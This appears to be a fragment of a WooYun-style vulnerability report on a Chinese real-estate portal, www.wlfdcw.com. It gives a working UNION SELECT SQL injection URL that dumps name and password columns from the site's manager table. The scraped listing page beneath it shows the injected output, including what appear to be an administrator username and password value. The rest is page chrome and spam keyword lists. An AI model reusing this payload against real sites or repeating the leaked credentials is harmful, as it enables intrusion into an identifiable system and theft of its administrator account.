 温岭wlfde5fc83wl92jh房
www.wlfdcw.com/house/hs_open.asp?id=10%20union%20select%201,2,3,name,5,6,7,pwd,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25%20from%20manager
温岭房地产网
全力打造 温岭首席房地产门户网站 15867678642
温岭房地产网
www.wlfdcw.com
泽国 大溪 松门
楼盘 出售 | 出租 | 商家 | 图库 | 新闻
用户登录 用户注册 加入收藏
请输入楼盘名称!
搜索
乡镇分站: 横峰 箬横 新河 石塘 滨海 温峤
新闻中心
本地楼市 拍卖 实时房价
热点观察 指南 专题报道
购房中心
楼盘 出售 出租 办公 厂房 店面商铺
公司 中介 团购 估价 竞猜 免费发布
家居装修
商家 商铺 打折 免费发布
知识 图库 招标 装修公司
办证过户
房产证 合同范本
土地证 税务公证
房产论坛
房产评点
家装交流
楼盘成交价格 超低价楼盘 永康五金网 兄弟玩三国魂 牛牛 房屋出租信息
pvc板 牛牛技巧 房地产公司排名 低估值蓝筹股 北京房价下跌 汽车补漆多少钱 房地产公司招聘 建筑面积怎么算
1 斗牛
2 路虎报价
3 pvc板
4 车漆划痕修复
5 超低价楼盘
6 牛牛
7 兄弟玩三国魂
8 房地产公司排名
9 网页游戏
10 楼盘成交价格
11 低估值蓝筹股
12 汽车补漆多少钱
关闭
房屋求租基本信息 NO: 1
本站估价 >>
方 位: wlfde 小 区: 5
房产类型: fc83wl92jh 户型结构: 20
总 层 次: 6 所在层次: 7
建筑面积: 16m² 占地面积: 24m²
始 建 于: 11 装潢标准: 9
详细地址: 25
交易价格: 12元/月 浏览该信息: 17 人次
登记时间: 14 有效期: : 3
备 注:
首辅房产
有你就有家 首辅帮到家
最新楼盘 热点楼盘
1 斗牛
2 pvc板
3 车漆划痕修复
4 路虎报价
5 兄弟玩三国魂
6 超低价楼盘
7 房地产公司排名
8 牛牛
9 网页游戏
10 汽车补漆多少钱
11 楼盘成交价格
12 低估值蓝筹股
关闭
www.wooyun.org